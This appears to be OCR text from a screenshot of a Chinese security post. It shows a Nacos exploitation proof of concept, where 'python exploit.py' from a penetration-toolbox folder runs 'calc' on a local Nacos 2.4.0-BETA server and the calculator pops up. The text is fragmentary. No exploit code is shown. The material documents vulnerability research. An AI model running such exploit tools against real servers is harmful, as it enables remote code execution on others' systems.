 Microsoft Windows [版本 10.0.22621.3737]
(c) Microsoft Corporation。保留所有权利。
E:\渗透工具箱\AAAAATools1\Nacos利用工具\nacos-poc-main2024>python exploit.py
请输入目录URL，默认：http://127.0.0.1:8848:
请输入命令，默认：calc：
{"code":200,"message":null,"data":""}
{"code":200,"message":null,"data":[{"B":0,"A":""}]}
E:\渗透工具箱\AAAAATools1\Nacos利用工具\nacos-poc-main2024>
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
C:\Windows\System32\cmd.e
icrosoft Windows [版本 10.0.22621.3737]
c) Microsoft Corporation。保留所有权利。
:\Users\Aone\Desktop\test\nacos2\nacos\bin>startup.cmd -m standalone
nacos is starting with standalone"
Nacos 2.4.0-BETA
Running in stand alone mode, All function modules
Port: 8848
Pid: 20272
Console: http://192.168.3.182:8848/nacos/index.html
https://nacos.io
公众号 · 猎洞时刻